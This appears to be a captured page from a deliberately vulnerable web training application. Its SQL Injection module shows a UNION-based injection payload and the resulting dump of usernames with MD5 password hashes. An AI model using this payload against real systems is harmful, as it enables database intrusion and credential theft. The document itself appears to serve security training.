 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99